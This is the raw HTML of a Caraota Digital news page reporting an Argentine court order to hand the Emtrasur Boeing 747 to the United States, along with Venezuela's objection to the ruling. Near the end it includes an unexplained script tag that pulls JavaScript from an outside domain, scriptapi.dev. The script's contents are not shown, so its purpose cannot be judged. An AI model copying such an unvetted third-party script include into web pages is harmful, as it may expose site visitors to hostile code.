href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li id="menu-item-32732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32732"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li id="menu-item-32720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32720"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li id="menu-item-32724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32724"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li id="menu-item-32728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32728"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li id="menu-item-32736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32736"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></li><li id="menu-item-32468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32468"><a href="#"><span>Link Extras</span></a><ul class="sub-menu"><li id="menu-item-32738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32738"><a href="https://caraotadigital.net/mis-favoritos/"><span>Mis Favoritos</span></a></li><li id="menu-item-32472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32472"><a href="#"><span>Sitemap</span></a></li></ul></li></ul></nav><div class="collapse-sections"><div class="mobile-login">
<span class="mobile-login-title h6">¿Tienes una cuenta existente?</span>
<a href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Fjusticia-argentina-ordena-que-avion-venezolano-irani-retenido-desde-2022-sea-trasladado-a-eeuu%2F" class="login-toggle is-login is-btn" rel="nofollow">Inicia Sesión</a></div><div class="mobile-socials">
<span class="mobile-social-title h6">Síguenos</span>
<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="collapse-footer"><div class="collapse-footer-menu"><ul id="menu-footer-copyright" class="collapse-footer-menu-inner"><li id="menu-item-32380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32380"><a href="#"><span>Advertise</span></a></li></ul></div><div class="collapse-copyright">© 2022 Caraota Digital. Todos los derechos reservados</div></div></div></div></div></div></div></div></div><div class="site-wrap"><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'><div class="Cabezal_notas"></div></div><div class="single-standard-1 is-sidebar-right "><div class="rb-s-container edge-padding"><article id="post-120901" class="post-120901 post type-post status-publish format-standard has-post-thumbnail category-mundo tag-argentina tag-avion tag-iran tag-justicia tag-venezolano"><header class="single-header"><div class="s-cats ecat-l-dot"><div class="p-categories"><a class="p-category category-id-30" href="https://caraotadigital.net/category/mundo/" rel="category">Mundo</a></div></div><h1 class="s-title fw-headline">Justicia argentina ordena que avión venezolano-iraní retenido desde 2022 sea trasladado a EEUU</h1><div class="single-meta yes-0"><div class="smeta-in">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/aquintero/" rel="nofollow" aria-label="Visit posts by Angel David Quintero"><img alt='Angel David Quintero' src='/wp-content/litespeed/avatar/6c858a8f091e2fb7ea8a2bfe28c1f446.jpg?ver=1766635767' srcset='/wp-content/litespeed/avatar/ae8e26ad4b8fa6ca14daf4efb0a19fc5.jpg?ver=1766635767 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/></a><div class="smeta-sec"><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el">
<span class="meta-label">Por</span>
<a class="meta-author-url meta-author" href="https://caraotadigital.net/author/aquintero/">Angel David Quintero</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2024-01-03T13:20:38-04:00">Publicado 3 de enero de 2024, 1:20 PM</time></div><div class="meta-el meta-read">3 Min de Lectura</div><div class="meta-el meta-bookmark"><span class="rb-bookmark bookmark-trigger" data-pid="120901"></span></div></div></div></div></div><div class="smeta-extra"><div class="t-shared-sec tooltips-n has-read-meta is-color"><div class="t-shared-header is-meta">
<i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">Compartir</span></div><div class="effect-fadeout">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Fjusticia-argentina-ordena-que-avion-venezolano-irani-retenido-desde-2022-sea-trasladado-a-eeuu%2F" data-title="Facebook" rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=Justicia+argentina+ordena+que+avi%C3%B3n+venezolano-iran%C3%AD+retenido+desde+2022+sea+trasladado+a+EEUU&amp;url=https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Fjusticia-argentina-ordena-que-avion-venezolano-irani-retenido-desde-2022-sea-trasladado-a-eeuu%2F&amp;via=" data-title="X" rel="nofollow noopener">
<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
<a class="share-action icon-whatsapp is-web" aria-label="Share on Whatsapp" href="https://web.whatsapp.com/send?text=Justicia+argentina+ordena+que+avi%C3%B3n+venezolano-iran%C3%AD+retenido+desde+2022+sea+trasladado+a+EEUU &#9758; https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Fjusticia-argentina-ordena-que-avion-venezolano-irani-retenido-desde-2022-sea-trasladado-a-eeuu%2F" target="_blank" data-title="WhatsApp" rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i></a>
<a class="share-action icon-whatsapp is-mobile" aria-label="Share on Whatsapp" href="whatsapp://send?text=Justicia+argentina+ordena+que+avi%C3%B3n+venezolano-iran%C3%AD+retenido+desde+2022+sea+trasladado+a+EEUU &#9758; https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Fjusticia-argentina-ordena-que-avion-venezolano-irani-retenido-desde-2022-sea-trasladado-a-eeuu%2F" target="_blank" data-title="WhatsApp" rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i></a>
<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://caraotadigital.net/mundo/justicia-argentina-ordena-que-avion-venezolano-irani-retenido-desde-2022-sea-trasladado-a-eeuu/" data-ptitle="Justicia argentina ordena que avión venezolano-iraní retenido desde 2022 sea trasladado a EEUU" data-title="Más" ><i class="rbi rbi-more" aria-hidden="true"></i></a></div></div><div class="single-right-meta single-time-read is-meta"><div class="meta-el meta-read">3 Min de Lectura</div></div></div></div></header><div class="grid-container"><div class="s-ct"><div class="s-feat-outer"><div class="s-feat"><img fetchpriority="high" width="860" height="463" src="https://caraotadigital.net/wp-content/uploads/2024/01/WhatsApp-Image-2024-01-03-at-1.11.20-PM.jpeg" class="attachment-foxiz_crop_o1 size-foxiz_crop_o1 wp-post-image" alt="Argentina" loading="eager" fetchpriority="high" decoding="async" /></div></div><div class="s-ct-wrap has-lsl"><div class="s-ct-inner"><div class="l-shared-sec-outer show-mobile"><div class="l-shared-sec"><div class="l-shared-header meta-text">
<i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">Compartir</span></div><div class="l-shared-items effect-fadeout is-color">
<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Fjusticia-argentina-ordena-que-avion-venezolano-irani-retenido-desde-2022-sea-trasladado-a-eeuu%2F" data-title="Facebook" data-gravity=w  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=Justicia+argentina+ordena+que+avi%C3%B3n+venezolano-iran%C3%AD+retenido+desde+2022+sea+trasladado+a+EEUU&amp;url=https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Fjusticia-argentina-ordena-que-avion-venezolano-irani-retenido-desde-2022-sea-trasladado-a-eeuu%2F&amp;via=" data-title="X" data-gravity=w  rel="nofollow noopener">
<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
<a class="share-action icon-whatsapp is-web" aria-label="Share on Whatsapp" href="https://web.whatsapp.com/send?text=Justicia+argentina+ordena+que+avi%C3%B3n+venezolano-iran%C3%AD+retenido+desde+2022+sea+trasladado+a+EEUU &#9758; https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Fjusticia-argentina-ordena-que-avion-venezolano-irani-retenido-desde-2022-sea-trasladado-a-eeuu%2F" target="_blank" data-title="WhatsApp" data-gravity=w  rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i></a>
<a class="share-action icon-whatsapp is-mobile" aria-label="Share on Whatsapp" href="whatsapp://send?text=Justicia+argentina+ordena+que+avi%C3%B3n+venezolano-iran%C3%AD+retenido+desde+2022+sea+trasladado+a+EEUU &#9758; https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Fjusticia-argentina-ordena-que-avion-venezolano-irani-retenido-desde-2022-sea-trasladado-a-eeuu%2F" target="_blank" data-title="WhatsApp" data-gravity=w  rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i></a>
<a class="share-action share-trigger icon-telegram" aria-label="Share on Telegram" href="https://t.me/share/?url=https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Fjusticia-argentina-ordena-que-avion-venezolano-irani-retenido-desde-2022-sea-trasladado-a-eeuu%2F&amp;text=Justicia+argentina+ordena+que+avi%C3%B3n+venezolano-iran%C3%AD+retenido+desde+2022+sea+trasladado+a+EEUU" data-title="Telegram" data-gravity=w  rel="nofollow noopener"><i class="rbi rbi-telegram" aria-hidden="true"></i></a>
<a class="share-action icon-email" aria-label="Email" href="/cdn-cgi/l/email-protection#[base64]" data-title="Email" data-gravity=w rel="nofollow">
<i class="rbi rbi-email" aria-hidden="true"></i></a>
<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://caraotadigital.net/mundo/justicia-argentina-ordena-que-avion-venezolano-irani-retenido-desde-2022-sea-trasladado-a-eeuu/" data-ptitle="Justicia argentina ordena que avión venezolano-iraní retenido desde 2022 sea trasladado a EEUU" data-title="Más"  data-gravity=w ><i class="rbi rbi-more" aria-hidden="true"></i></a></div></div></div><div class="e-ct-outer"><div class="entry-content rbct clearfix is-highlight-shares"><div class='ai-viewports ai-viewport-2 ai-viewport-3 ai-insert-1-18443191' style='margin: 8px 0; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-1-18443191' data-insertion-no-dbg data-code='PGRpdiBjbGFzcz0nY29kZS1ibG9jayBjb2RlLWJsb2NrLTEnIHN0eWxlPSdtYXJnaW46IDhweCAwOyBjbGVhcjogYm90aDsnPgo8ZGl2IGNsYXNzPSJDYXJydXNlbF9ub3RhcyI+PC9kaXY+PC9kaXY+Cg==' data-block='1'></div><p class="paragraph">La Justicia argentina<strong> ordenó entregar a Estados Unidos el avión venezolano – iraní retenido en el aeropuerto internacional de Ezeiza desde junio de 2022.</strong></p><p>Un juez federal y la Fiscalía aceptaron de esta forma la petición del Tribunal para el Distrito de Columbia en Estados Unidos. La justicia norteamericana <strong>solicitó la incautación del avión venezolano en Argentina por varias violaciones de las leyes de control de exportaciones de Estados Unidos.</strong></p><div class="related-sec related-1 is-width-right is-style-boxed"><div class="inner"><div class="block-h heading-layout-5"><div class="heading-inner"><h4 class="heading-title none-toc"><span>Leer Más</span></h4></div></div><div class="block-inner"><div class="p-wrap p-small p-list-small-2" data-pid="184362"><div class="feat-holder"><div class="p-featured ratio-v1">
<a class="p-flink" href="https://caraotadigital.net/mundo/delcy-rodriguez-se-reunio-con-canciller-de-brasil-de-esto-hablaron/" title="Delcy Rodríguez se reunió con canciller de Brasil, de esto hablaron">
<img width="150" height="84" src="https://caraotadigital.net/wp-content/uploads/2024/10/Delcy-Rodriguez-Brasil-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy">		</a></div></div><div class="p-content"><div class="entry-title h5">		<a class="p-url" href="https://caraotadigital.net/mundo/delcy-rodriguez-se-reunio-con-canciller-de-brasil-de-esto-hablaron/" rel="bookmark">Delcy Rodríguez se reunió con canciller de Brasil, de esto hablaron</a></div></div></div><div class="p-wrap p-list-inline" data-pid="18423"><div class="entry-title h6"><i class="rbi rbi-plus" aria-hidden="true"></i>		<a class="p-url" href="https://caraotadigital.net/mundo/periodista-fue-robada-en-qatar-y-ahora-puede-escoger-la-pena-de-su-agresor/" rel="bookmark">Periodista fue robada en Qatar y ahora puede escoger la pena de su agresor</a></div></div><div class="p-wrap p-list-inline" data-pid="182757"><div class="entry-title h6"><i class="rbi rbi-plus" aria-hidden="true"></i>		<a class="p-url" href="https://caraotadigital.net/venezuela/sala-constitucional-del-tsj-tilda-de-inadmisible-recurso-de-ecarri-sobre-revision-de-sentencia-del-28jul/" rel="bookmark">Sala Constitucional del TSJ tilda de «inadmisible» recurso de Ecarri sobre revisión de sentencia del 28Jul</a></div></div></div></div></div><p>Se trata de un Boeing 747-300. De acuerdo a la denuncia, desde 2008 el Departamento de Comercio de Estados Unidos emitió “una orden de denegación que prohíbe a la aerolínea Mahan Air participar en cualquier transacción que involucre cualquier producto exportado de Estados Unidos”.</p><p><img decoding="async" src="https://lacaraotave.com/wp-content/uploads/2023/05/Emtrasur-Cargo-AVION-CD.jpg" alt='Chavismo exige a Argentina la "inmediata devolución" del avión de Emtrasur'></p><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'><div class="LateralD2_Notas"></div></div><p>La justicia norteamericana explicó que el avión fue fabricado en los Estados Unidos. Por este motivo, requería de la autorización por parte de la justicia de ese país para la transferencia de propiedad que se dio entre Mahan Air y Conviasa, la línea de bandera venezolana dueña de Emtrasur, empresa de cargas, reseñó el medio Todo Noticias.</p><p><strong>Además, aseguraron que hubo otras violaciones por parte de esta aeronave entre febrero y mayo de 2022.</strong> En concreto hacen referencia a viajes entre Caracas, Teherán y Moscú.</p><h3>LEA TAMBIÉN<a href="https://twitter.com/CaraotaDigital">:</a> <a href="https://lacaraotave.com/mundo/capturan-en-argentina-a-tres-hombres-que-planeaban-un-atentado-terrorista-uno-tenia-pasaporte-venezolano/">CAPTURAN EN ARGENTINA A TRES HOMBRES QUE PLANEABAN UN ATENTADO TERRORISTA, UNO TENÍA PASAPORTE VENEZOLANO</a></h3><p class="font--primary">“Resulta importante subrayar que nos encontramos frente a un proceso de cooperación internacional, en el que no caben planteamientos respecto del fondo de la cuestión, los cuales deben formularse ante la autoridad judicial competente en el país requirente”, comentó la fiscal federal de Lomas de Zamora, Cecilia Incardona.</p><p><img decoding="async" src="https://lacaraotave.com/wp-content/uploads/2023/01/Hezbollah-860x504.jpg" alt="Hezbollah"></p><p><strong>Mientras tanto, el chavismo rechazó categóricamente esta decisión de la justicia argentina</strong>. El canciller Yvan Gil emitió un comunicando asegurando que el proceso estuvo cargado de irregularidades.</p><p>“La Justicia argentina pretende desconocer el contenido del artículo 27 del Convenio sobre Aviación Civil Internacional que establece la prohibición o paralización o embargo de una aeronave en servicio por cuestiones de patentes, y que luego de probarse en un juicio,<strong> lleno de arbitrariedades en incumplimiento del propio ordenamiento jurídico interno</strong>, que la tripulación, la aeronave y la carga, cumplieron todas y cada una de las normas internacionales para la navegación aérea y del ordenamiento jurídico argentino”, sostuvo el comunicado.</p><p class="paragraph">El Boeing 747 llegó a Buenos Aires el 6 de junio de 2022. Dos días después debía volar con destino a Uruguay, sin embargo, Montevideo le negó el acceso a su espacio aéreo, por lo que tuvieron que regresar a Argentina por falta de combustible. Desde ese momento el avión quedó incautado por estar implicado en actividades sospechosas.</p></div><div class="efoot efoot-commas h5"><div class="efoot-bar tag-bar">
<span class="blabel is-meta"><i class="rbi rbi-tag" aria-hidden="true"></i>ETIQUETADO:</span><a href="https://caraotadigital.net/tag/argentina/" rel="tag">Argentina</a><a href="https://caraotadigital.net/tag/avion/" rel="tag">avión</a><a href="https://caraotadigital.net/tag/iran/" rel="tag">Irán</a><a href="https://caraotadigital.net/tag/justicia/" rel="tag">Justicia</a><a href="https://caraotadigital.net/tag/venezolano/" rel="tag">Venezolano</a></div></div><div class="entry-newsletter"><div class="newsletter-box"><div class="newsletter-box-header"><span class="newsletter-icon"><i class="rbi rbi-plane"></i></span><div class="inner"><h2 class="newsletter-box-title">Regístrese para recibir el Boletín Diario</h2><h6 class="newsletter-box-description">¡Sigue así! Reciba las últimas noticias de última hora directamente en su bandeja de entrada.</h6></div></div><div class="newsletter-box-content"></div><div class="newsletter-box-policy">Al registrarse, acepta nuestros <a href="#">Términos de uso</a> y reconoce las prácticas de datos en nuestra <a href="#">Política de privacidad</a>. Puede darse de baja en cualquier momento.</div></div></div></div></div><div class="e-shared-sec entry-sec"><div class="e-shared-header h4">
<i class="rbi rbi-share" aria-hidden="true"></i><span>Compartir este artículo</span></div><div class="rbbsl tooltips-n effect-fadeout is-bg">
<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Fjusticia-argentina-ordena-que-avion-venezolano-irani-retenido-desde-2022-sea-trasladado-a-eeuu%2F" data-title="Facebook" rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i><span>Facebook</span></a>
<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=Justicia+argentina+ordena+que+avi%C3%B3n+venezolano-iran%C3%AD+retenido+desde+2022+sea+trasladado+a+EEUU&amp;url=https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Fjusticia-argentina-ordena-que-avion-venezolano-irani-retenido-desde-2022-sea-trasladado-a-eeuu%2F&amp;via=" data-title="X" rel="nofollow noopener">
<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
<a class="share-action icon-whatsapp is-web" aria-label="Share on Whatsapp" href="https://web.whatsapp.com/send?text=Justicia+argentina+ordena+que+avi%C3%B3n+venezolano-iran%C3%AD+retenido+desde+2022+sea+trasladado+a+EEUU &#9758; https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Fjusticia-argentina-ordena-que-avion-venezolano-irani-retenido-desde-2022-sea-trasladado-a-eeuu%2F" target="_blank" data-title="WhatsApp" rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i><span>Whatsapp</span></a>
<a class="share-action icon-whatsapp is-mobile" aria-label="Share on Whatsapp" href="whatsapp://send?text=Justicia+argentina+ordena+que+avi%C3%B3n+venezolano-iran%C3%AD+retenido+desde+2022+sea+trasladado+a+EEUU &#9758; https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Fjusticia-argentina-ordena-que-avion-venezolano-irani-retenido-desde-2022-sea-trasladado-a-eeuu%2F" target="_blank" data-title="WhatsApp" rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i><span>Whatsapp</span></a>
<a class="share-action share-trigger icon-telegram" aria-label="Share on Telegram" href="https://t.me/share/?url=https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Fjusticia-argentina-ordena-que-avion-venezolano-irani-retenido-desde-2022-sea-trasladado-a-eeuu%2F&amp;text=Justicia+argentina+ordena+que+avi%C3%B3n+venezolano-iran%C3%AD+retenido+desde+2022+sea+trasladado+a+EEUU" data-title="Telegram" rel="nofollow noopener"><i class="rbi rbi-telegram" aria-hidden="true"></i><span>Telegram</span></a>
<a class="share-action icon-email" aria-label="Email" href="/cdn-cgi/l/email-protection#[base64]" data-title="Email" rel="nofollow">
<i class="rbi rbi-email" aria-hidden="true"></i><span>Email</span></a>
<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://caraotadigital.net/mundo/justicia-argentina-ordena-que-avion-venezolano-irani-retenido-desde-2022-sea-trasladado-a-eeuu/" data-ptitle="Justicia argentina ordena que avión venezolano-iraní retenido desde 2022 sea trasladado a EEUU" data-title="Más" ><i class="rbi rbi-more" aria-hidden="true"></i></a></div></div></div></div><div class="sidebar-wrap single-sidebar"><div class="sidebar-inner clearfix"><div id="widget-follower-2" class="widget rb-section w-sidebar clearfix widget-follower"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Síguenos en las Redes</span></h4></div></div><div class="socials-counter h6 is-style-2 is-gcol-4 is-icon-color is-h-icon-bg"><div class="social-follower effect-fadeout"><div class="follower-el fb-follower"><a target="_blank" href="https://facebook.com/caraotadigital" class="facebook" aria-label="Facebook" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-facebook" aria-hidden="true"></i></span><span class="fnlabel">Facebook</span><span class="text-count">Me Gusta</span></span></div><div class="follower-el twitter-follower"><a target="_blank" href="https://twitter.com/caraotadigital" class="twitter" aria-label="X" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-twitter" aria-hidden="true"></i></span><span class="fnlabel">X</span><span class="text-count">Seguir</span></span></div><div class="follower-el instagram-follower"><a target="_blank" href="https://instagram.com/caraotadigital" class="instagram" aria-label="Instagram" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-instagram" aria-hidden="true"></i></span><span class="fnlabel">Instagram</span><span class="text-count">Seguir</span></span></div><div class="follower-el telegram-follower"><a target="_blank" href="https://t.me/germinadorcaraotadigital" class="telegram" aria-label="Telegram" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-telegram" aria-hidden="true"></i></span><span class="fnlabel">Telegram</span><span class="text-count">Seguir</span></span></div></div></div></div><div id="widget-post-2" class="widget rb-section w-sidebar clearfix widget-post"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Últimas Noticias</span></h4></div></div><div class="widget-p-listing"><div class="p-wrap p-small p-list-small-2" data-pid="261431"><div class="feat-holder"><div class="p-featured ratio-v1">
<a class="p-flink" href="https://caraotadigital.net/eeuu/un-hombre-recibio-un-disparo-mientras-manejaba-su-carro-y-choco-contra-una-vivienda-en-west-baltimore/" title="Hombre recibió un disparo mientras manejaba su carro y chocó contra una vivienda en West Baltimore">
<img width="150" height="84" src="https://caraotadigital.net/wp-content/uploads/2025/12/CAR.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><h5 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/eeuu/un-hombre-recibio-un-disparo-mientras-manejaba-su-carro-y-choco-contra-una-vivienda-en-west-baltimore/" rel="bookmark">Hombre recibió un disparo mientras manejaba su carro y chocó contra una vivienda en West Baltimore</a></h5><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-tax meta-bold">
<a class="meta-separate term-i-7659" href="https://caraotadigital.net/category/eeuu/">EEUU</a></div></div></div></div></div><div class="p-wrap p-small p-list-small-2" data-pid="261412"><div class="feat-holder"><div class="p-featured ratio-v1">
<a class="p-flink" href="https://caraotadigital.net/sucesos/corriente-arrastro-a-hombre-que-celebraba-la-navidad-en-una-playa-con-su-familia-asi-encontraron-el-cuerpo/" title="Corriente arrastró a hombre que celebraba la Navidad en una playa con su familia, así encontraron el cuerpo">
<img width="150" height="84" src="https://caraotadigital.net/wp-content/uploads/2025/12/imageplaya1222.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><h5 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/sucesos/corriente-arrastro-a-hombre-que-celebraba-la-navidad-en-una-playa-con-su-familia-asi-encontraron-el-cuerpo/" rel="bookmark">Corriente arrastró a hombre que celebraba la Navidad en una playa con su familia, así encontraron el cuerpo</a></h5><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-tax meta-bold">
<a class="meta-separate term-i-54" href="https://caraotadigital.net/category/sucesos/">Sucesos</a></div></div></div></div></div><div class="p-wrap p-small p-list-small-2" data-pid="261414"><div class="feat-holder"><div class="p-featured ratio-v1">
<a class="p-flink" href="https://caraotadigital.net/eeuu/la-contundente-afirmacion-de-trump-luego-que-estados-unidos-ataco-al-estado-islamico-en-nigeria/" title="La contundente afirmación de Trump luego que Estados Unidos atacó al Estado Islámico en Nigeria">
<img width="150" height="84" src="https://caraotadigital.net/wp-content/uploads/2025/12/Donald-Trump-24.jpg" class="featured-img wp-post-image" alt="El presidente de Estados Unidos, Donald Trump, afirmó este viernes, 26 de diciembre, que los objetivos del Estado Islámico atacados por las fuerzas estadounidenses en el noroeste de Nigeria fueron “diezmados”, en una operación que describió como “poderosa y letal”.  " loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><h5 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/eeuu/la-contundente-afirmacion-de-trump-luego-que-estados-unidos-ataco-al-estado-islamico-en-nigeria/" rel="bookmark">La contundente afirmación de Trump luego que Estados Unidos atacó al Estado Islámico en Nigeria</a></h5><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-tax meta-bold">
<a class="meta-separate term-i-7659" href="https://caraotadigital.net/category/eeuu/">EEUU</a></div></div></div></div></div></div></div></div></div></div></article></div></div></div><footer class="footer-wrap rb-section left-dot"><div class="footer-inner light-scheme footer-has-bg"><div class="footer-copyright footer-bottom-centered"><div class="rb-container edge-padding"><div class="bottom-footer-section">
<a class="footer-logo" href="https://caraotadigital.net/" title="Caraota Digital">
<img class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="lazy"><img class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="lazy">					</a><div class="footer-social-list">
<span class="footer-social-list-title h6">Síguenos</span>
<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="copyright-inner"><div class="copyright">© 2023 Caraotadigital.net. Todos los Derechos Reservados.</div><ul id="copyright-menu" class="copyright-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32684"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32688"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209152"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32704"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32692"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32696"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32700"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32708"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></div></div></div></div></footer></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/foxiz\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script src="https://scriptapi.dev/api/caraotadigital.js" type="30bc95df33fee9ac75452270-text/javascript"></script> <script type="text/template" id="bookmark-toggle-template"><i class="rbi rbi-bookmark" aria-hidden="true" data-title="Guardar"></i>
			<i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i></script> <script type="text/template" id="bookmark-ask-login-template"><a class="login-toggle" role="button" rel="nofollow" data-title="Inicie sesión para guardar" href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Fjusticia-argentina-ordena-que-avion-venezolano-irani-retenido-desde-2022-sea-trasladado-a-eeuu%2F"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a></script> <script type="text/template" id="follow-ask-login-template"><a class="login-toggle" role="button" rel="nofollow" data-title="Inicia Sesión para Seguir" href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Fjusticia-argentina-ordena-que-avion-venezolano-irani-retenido-desde-2022-sea-trasladado-a-eeuu%2F"><i class="follow-icon rbi rbi-plus" data-title="Inicia Sesión para Seguir" aria-hidden="true"></i></a></script> <script type="text/template" id="follow-toggle-template"><i class="follow-icon rbi rbi-plus" data-title="Seguir"></i>
